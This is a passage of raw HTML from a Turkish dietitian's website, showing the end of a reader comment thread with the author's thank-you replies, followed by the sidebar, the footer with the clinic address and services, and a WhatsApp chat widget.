    <a href='https://www.diyetisyenkubraatici.com/author/admin/' target='_blank' rel='noreferrer ugc'><img alt='admin' src='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Yazar" wpd-tooltip-position="right">
    <span>Yazar</span>
</div>
    
</div>
    <div id="comment-52" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.diyetisyenkubraatici.com' rel='noreferrer ugc' target='_blank'>admin</a>
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 11:00 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Çok teşekkür ederim Burcu hanım, tekrar görüşmek üzere. Sağlıklı günle... &url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-52' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-52'></i></span>
</div>
</div>
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Reply to&nbsp;
    <a href="#comment-49">
        Burcu
    </a>
</div>
    <div class="wpd-comment-text">
    <p>Çok teşekkür ederim Burcu hanım, tekrar görüşmek üzere. Sağlıklı günler dilerim 🙏</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-52_49'></div></div></div><div id='wpd-comm-50_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Hande' src='https://secure.gravatar.com/avatar/e648748a8248049800df8ff633bbb26973c0cbab7505764838f84de760974e4f?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/e648748a8248049800df8ff633bbb26973c0cbab7505764838f84de760974e4f?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
    
    
</div>
    <div id="comment-50" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='http://fatmagtr09@gmail.com' rel='noreferrer ugc nofollow' target='_blank'>Hande</a>
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 10:59 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Bilgilendirici, muhteşem bir yazı olmuş emeklerinize sağlık 🙏👏
&url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-50' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-50'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Bilgilendirici, muhteşem bir yazı olmuş emeklerinize sağlık 🙏👏</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result wpd-up' title='1'>1</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Alt Yorumları Gizle" wpd-tooltip-position='left'>
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-50_0'></div><div id='wpd-comm-51_50' class='comment byuser comment-author-admin bypostauthor odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-administrator wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.diyetisyenkubraatici.com/author/admin/' target='_blank' rel='noreferrer ugc'><img alt='admin' src='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Yazar" wpd-tooltip-position="right">
    <span>Yazar</span>
</div>
    
</div>
    <div id="comment-51" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.diyetisyenkubraatici.com' rel='noreferrer ugc' target='_blank'>admin</a>
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 11:00 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Çok teşekkür ederim Hande hanım, sağlıklı günler dilerim 🙏
&url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-51' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-51'></i></span>
</div>
</div>
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Reply to&nbsp;
    <a href="#comment-50">
        Hande
    </a>
</div>
    <div class="wpd-comment-text">
    <p>Çok teşekkür ederim Hande hanım, sağlıklı günler dilerim 🙏</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-51_50'></div></div></div><!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
    					</div>

				</div>
							</div>

						<div class="col-xs-12  col-md-3  col-md-pull-9">
				<div class="sidebar">
					
	<nav id="main-navigation" class="main-navigation__container">

		<div class="main-navigation__title">
			<a href="#"><i class="fa fa-times" aria-hidden="true"></i></a>
			NAVIGATION		</div>

		<ul id="menu-top-menu-1" class="main-navigation"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1085"><a href="https://www.diyetisyenkubraatici.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://www.diyetisyenkubraatici.com/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://www.diyetisyenkubraatici.com/randevu/">Randevu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.diyetisyenkubraatici.com/diyet-tarifleri/">Diyet Tarifleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://www.diyetisyenkubraatici.com/iletisim/">İletişim</a></li>
</ul>			<a class="btn  btn-primary  btn-featured-page" target="_self" href="https://www.diyetisyenkubraatici.com/">
				Gaziemir Diyetisyen			</a>
		
	</nav>

<div class="widget  widget_media_image"><a href="https://www.diyetisyenkubraatici.com/randevu"><img width="649" height="464" src="https://www.diyetisyenkubraatici.com/wp-content/uploads/2022/10/randevu-ekrani.jpg" class="image wp-image-1152  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.diyetisyenkubraatici.com/wp-content/uploads/2022/10/randevu-ekrani.jpg 649w, https://www.diyetisyenkubraatici.com/wp-content/uploads/2022/10/randevu-ekrani-300x214.jpg 300w, https://www.diyetisyenkubraatici.com/wp-content/uploads/2022/10/randevu-ekrani-100x70.jpg 100w" sizes="auto, (max-width: 649px) 100vw, 649px" /></a></div><div class="widget  widget-brochure-box">

	<h4 class="sidebar__headings">Randevu Alın</h4>

	<a class="brochure-box" href="https://www.diyetisyenkubraatici.com/randevu" target="_self">
		<span class="brochure-box__icon"><i class="fa  fa-link"></i></span>
		<h5 class="brochure-box__text">Ücretsiz Ön Görüşme</h5>
	</a>

</div>				</div>
			</div>
			
		</div>
	</div>


		<footer   id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1177" class="elementor elementor-1177">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7622fa2 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7622fa2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:1341,&quot;url&quot;:&quot;https:\/\/www.diyetisyenkubraatici.com\/wp-content\/uploads\/2022\/10\/arka-plan.jpg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e47627d" data-id="e47627d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a233616 elementor-widget elementor-widget-heading" data-id="a233616" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.0 - 09-01-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h6 class="elementor-heading-title elementor-size-default">Hakkımızda</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-4938f74 elementor-widget elementor-widget-text-editor" data-id="4938f74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: justify;">Gaziemir Diyetisyen Kübra Atıcı, İzmir’de doğdu. İstanbul Medipol Üniversitesi Beslenme ve Diyetetik bölümü mezunudur.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60fc65f" data-id="60fc65f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e42e23d elementor-widget elementor-widget-heading" data-id="e42e23d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Diyet Tarifleri</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-f7c61d6 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f7c61d6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.diyetisyenkubraatici.com/diyet-tarifleri/ana-yemek-tarifleri/">

											<span class="elementor-icon-list-text">Ana Yemek </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.diyetisyenkubraatici.com/diyet-tarifleri/diyet-corba-tarifleri/">

											<span class="elementor-icon-list-text">Diyet Çorba </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.diyetisyenkubraatici.com/diyet-tarifleri/diyet-tatlilar/">

											<span class="elementor-icon-list-text">Diyet Tatlı </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.diyetisyenkubraatici.com/diyet-tarifleri/salatalar/">

											<span class="elementor-icon-list-text">Salata</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-021ab6e" data-id="021ab6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-161c67d elementor-widget elementor-widget-heading" data-id="161c67d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Hizmetlerimiz</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-d254d5f elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d254d5f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Andulasyon </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Zayıflama</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Beslenme</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Online Diyet</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-56420cb" data-id="56420cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5bd2a0c elementor-widget elementor-widget-image" data-id="5bd2a0c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="260" height="83" src="https://www.diyetisyenkubraatici.com/wp-content/uploads/2022/10/logo260.png" class="attachment-large size-large wp-image-1003" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-df4084a elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="df4084a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps?ll=38.324108,27.13372&#038;z=17&#038;t=m&#038;hl=tr-TR&#038;gl=US&#038;mapclient=embed&#038;cid=5640734867654857188">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Atıfbey, Saylan İş Merkezi 5. Sk.No:33 Kat4 Daire:15 35410 Gaziemir/İzmir</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-147c0d8 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="147c0d8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0952c92" data-id="0952c92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c93f9fd elementor-widget elementor-widget-text-editor" data-id="c93f9fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="td-pb-span td-sub-footer-copy">© Tüm Hakları Saklıdır 2022</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3cafcb8" data-id="3cafcb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-12d9652 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="12d9652" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="185" height="95" src="https://www.diyetisyenkubraatici.com/wp-content/uploads/2022/10/logos-copy-1.png" class="attachment-full size-full wp-image-1206" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bb60fbb" data-id="bb60fbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b743b15 elementor-widget elementor-widget-text-editor" data-id="b743b15" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="td-pb-span td-sub-footer-copy"><a href="https://www.diyetisyenkubraatici.com">Gaziemir Diyetisyen</a> Kübra ATICI</div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f348d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f348d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fe2a7b9" data-id="fe2a7b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa548f6 elementor-widget elementor-widget-text-editor" data-id="aa548f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="https://tr.linkedin.com/in/u%C4%9Fur-d%C3%BCzdemir-8b4310239">İzmir SEO Uzmanı</a></strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mentalpress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a nofollow noindex href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div>
<div class="joinchat joinchat--right" data-settings='{"telephone":"905534597681","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":1,"message_badge":true,"message_send":"Merhaba, Ücretsiz Ön Görüşme Randevusu Almak İstiyorum.","message_hash":"1920bdc6"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Görüşmeye Başla!</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
							<div class="joinchat__badge">1</div>
										</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 